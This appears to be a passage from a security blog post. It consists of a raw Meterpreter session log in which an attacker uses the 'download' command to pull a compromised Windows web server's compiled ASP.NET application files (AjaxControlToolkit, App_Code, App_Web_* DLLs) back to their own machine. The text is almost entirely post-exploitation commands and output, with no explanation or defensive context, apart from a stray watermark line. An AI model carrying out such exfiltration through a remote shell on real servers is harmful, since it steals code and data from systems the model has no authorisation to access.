 meterpreter > download c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin
[*] downloading: c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\AjaxControlToolkit.dll → bin/AjaxControlToolkit.dll
[*] download   : c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\AjaxControlToolkit.dll → bin/AjaxControlToolkit.dll
[*] downloading: c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Code.compiled → bin/App_Code.compiled
[*] download   : c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Code.compiled → bin/App_Code.compiled
[*] downloading: c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Code.dll → bin/App_Code.dll
[*] download   : c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Code.dll → bin/App_Code.dll
[*] downloading: c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_about.aspx.cdcab7d2.dll → bin/App_Web_about.aspx.
[*] download   : c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_about.aspx.cdcab7d2.dll → bin/App_Web_about.aspx.
[*] downloading: c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_aboutadd.aspx.fdf7a39c.dll → bin/App_Web_aboutadd
[*] download   : c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_aboutadd.aspx.fdf7a39c.dll → bin/App_Web_aboutadd
[*] downloading: c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_aboutlist.aspx.fdf7a39c.dll → bin/App_Web_aboutli
[*] download   : c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_aboutlist.aspx.fdf7a39c.dll → bin/App_Web_aboutli
[*] downloading: c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_addadmin.aspx.fdf7a39c.dll → bin/App_Web_addadmin
[*] download   : c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_addadmin.aspx.fdf7a39c.dll → bin/App_Web_addadmin
[*] downloading: c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_autosend.aspx.fdf7a39c.dll → bin/App_Web_autosend
[*] download   : c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_autosend.aspx.fdf7a39c.dll → bin/App_Web_autosend
[*] downloading: c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_basicinfo.aspx.fdf7a39c.dll → bin/App_Web_basicin
[*] download   : c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_basicinfo.aspx.fdf7a39c.dll → bin/App_Web_basicin
[*] downloading: c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_buttom.aspx.fdf7a39c.dll → bin/App_Web_buttom.asp
[*] download   : c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_buttom.aspx.fdf7a39c.dll → bin/App_Web_buttom.asp
[*] downloading: c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_case_left.ascx.50d77b3
[*] download   : c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_case_left.ascx.50d77b3
关注安全技术
[*] downloading: c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_code.aspx.fdf7a39c.dll → bin/App_Web_code.aspx.f
[*] download   : c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin\App_Web_code.aspx.fdf7a39c.dll → bin/App_Web_code.aspx.f